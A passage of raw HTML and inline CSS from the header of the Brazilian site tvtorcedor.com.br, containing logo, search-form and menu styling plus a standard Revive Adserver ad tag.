 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" alt="Logo"  title=""  width="3531" height="2798" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GOSSIP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30{vertical-align:middle}}@media (max-width:767px){.tdi_30{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>@media (max-width:767px){.tdi_31{margin-right:-18px!important}}</style>
<style>.tdi_31{display:inline-block}.tdi_31{float:right;clear:none}.tdi_31 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_31 .tdb-header-search-button-mob svg{width:22px}.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_31 .tdb-header-search-button-mob{color:#ffffff}.tdi_31 .tdb-header-search-button-mob svg,.tdi_31 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style>
<div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35{padding-top:24px!important;padding-bottom:24px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_39{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_39.tdc-row-content-vert-center,.tdi_39.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_39.tdc-row-content-vert-bottom,.tdi_39.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_39.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_39.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-8px;margin-right:-8px}.tdi_39 .vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-6px;margin-right:-6px}.tdi_39 .vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_41{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_42 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42{padding-top:20px!important;padding-bottom:20px!important;width:100%!important;position:relative}@media(min-width:1141px){.tdi_42{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdi_42 .tdb-logo-a,.tdi_42 h1{align-items:center}.tdi_42 .tdb-logo-a,.tdi_42 h1{justify-content:center}.tdi_42 .tdb-logo-svg-wrap{display:block}.tdi_42 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_42 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_42 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:80px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_42 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_42 .tdb-logo-icon{top:0px;display:block}.tdi_42 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-logo-text-title{font-size:60px!important;}.tdi_42 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-logo-img{max-width:220px}.tdi_42 .tdb-logo-text-title{font-size:42px!important;}.tdi_42 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_42_rand_style td-element-style"><style>
.tdi_42_rand_style{
background-color:#dddddd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" alt="Logo"  title=""  width="3531" height="2798" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_44{width:62%!important}@media (min-width:768px) and (max-width:1018px){.tdi_44{width:65%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:-5px!important;margin-right:5px!important;margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{margin-top:-12px!important;margin-right:0px!important;margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:-12px!important;margin-right:0px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_45{max-width:190px;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_45{text-align:left}.tdi_45 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_45 .tdb-search-form-input,.tdi_45 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_45 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_45 .tdb-search-form-btn svg{width:18px}.tdi_45 .tdb-search-form-btn-icon{top:0px}.tdi_45 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_45 .tdb-search-msg{margin-top:0px}.tdi_45 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_45 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_45 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_45 .tdb-search-form-btn svg,.tdi_45 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_45 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_45 .tdb-search-form-btn:hover svg,.tdi_45 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_45 .tdb-search-form-btn i{color:#000000}.tdi_45 .tdb-search-form-btn:hover i{color:#000000}.tdi_45 .tdb-search-form-input{font-family:Montserrat!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{max-width:140px}.tdi_45 .tdb-search-form-btn svg{width:15px}.tdi_45 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://tvtorcedor.com.br/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_45" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_45" class="tdb-search-form-placeholder">Pesquisar</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_46 td_block_template_1">
<style>.tdi_46{margin-bottom:0px!important}</style>
<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}</style><!-- Revive Adserver Asynchronous JS Tag (click tracking for: Revive Adserver) - Generated with Revive Adserver v5.0.5 -->
<ins data-revive-zoneid="123" data-revive-ct0="{clickurl_enc}" data-revive-id="bb887bf9f4578687aefff98540d4c2b7"></ins>
<script async src="//fmadserver.com/adserver/www/delivery/asyncjs.php"></script></div></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{width:13%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49 .td-spot-id-spot_img_hidden{display:none}.tdi_49 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">Desenvolvido por</span><a href="https://instagram.com/felipematos7" class="td_spot_img_all"><img src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/logo_fm_tvtorcedor@2x.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:15px 20px 16px;color:#000000}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a 